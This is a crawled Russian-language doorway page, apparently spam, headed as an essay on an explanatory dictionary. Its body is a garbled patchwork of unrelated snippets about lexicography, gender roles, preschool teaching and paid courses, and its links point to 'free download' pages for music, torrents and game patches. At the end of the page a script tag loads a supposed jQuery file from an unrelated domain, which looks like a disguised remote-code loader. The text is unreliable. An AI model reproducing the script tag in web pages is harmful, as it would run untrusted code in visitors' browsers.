

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-tolkovyy-slovar-kartina-mira-sochinenie.html
body_size: 2724
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Толковый словарь картина мира сочинение - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Толковый словарь картина мира сочинение</h2>
                            </header>
                            <p>ЕЛЕНА Э. БИРЖАКОВА — РУССКАЯ ЛЕКСИКОГРАФИЯ XVIII ВЕКА. Download. ЕЛЕНА Э. БИРЖАКОВА — РУССКАЯ ЛЕКСИКОГРАФИЯ XVIII ВЕКА. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов и сходных по смыслу выражений Абрамова. Гендерная роль — это совокупность социальных ожиданий, предписывающих человеку определённое поведение в зависимости от его гендерной принадлежности. В ранней античности различие между терминами «даймон» и «бог» прослеживается не всегда, так же как не прослеживается связь даймонов исключительно с силами зла или добра. Дошкольник.ру. Дошкольник.ру - сайт воспитателя, логопеда, дефектолога, музыкального. Слайд 1. Современные образовательные технологии в ДОУ Ребенок воспитывается разными случайностями, его окружающими. 
Учебники СССР c 1960г. до 1989 г.  КНИГИ СОВЕТСКОГО ДЕТСТВА Если думаешь о завтрашнем дне - сей зерно, если на 10 лет вперёд - сажай лес, если же на 100 лет - воспитывай детей. Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре оперативной печати (1 корпус, каб.207А). Егорова н.в. ЕЗО Поурочные разработки по русскому языку. 6 класс. - 2-е изд., перераб. Курсы ПК 1600 руб., ППК 5520 руб. Официальное дистанционное обучение + ПОДАРОК. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-besplatno-pink-mp3.html">Скачать бесплатно pink mp3</a></li>
                                <li><a href="aj9x-skachat-knigu-ps-ya-lyublyu-tebya.html">Скачать книгу ps я люблю тебя</a></li>
                                <li><a href="aj9x-ironiya-sudby-mp3-skachat-besplatno.html">Ирония судьбы mp3 скачать бесплатно</a></li>
                                <li><a href="aj9x-gost-4546-49.html">Гост 4546 49</a></li>
                                <li><a href="aj9x-ustnye-temy-po-nemeckomu-yazyku-morohova-reshebnik.html">Устные темы по немецкому языку морохова решебник</a></li>
                                <li><a href="aj9x-skachat-patch-dlya-geroev-5-vladyki-severa.html">Скачать патч для героев 5 владыки севера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-constructor-simulator-skachat-torrent.html">Constructor simulator скачать торрент</a></li>
                                            <li><a href="aj9x-skachat-dlya-android-fruit-ninja.html">Скачать для андроид fruit ninja</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-programma-ifunbox-skachat-besplatno-dlya-ipad.html">Программа ifunbox скачать бесплатно для ipad</a></li>
                                            <li><a href="aj9x-armstrong-mp3.html">Армстронг mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-drayver-i-ustanovit.html">Скачать драйвер и установить</a></li>
                                            <li><a href="aj9x-ozvuchka-filma-zacharovannaya.html">Озвучка фильма зачарованная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-chernaya-magiya-zakazat-knigu.html">Черная магия заказать книгу</a></li>
                                            <li><a href="aj9x-cardboard-skachat-na-pk.html">Cardboard скачать на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
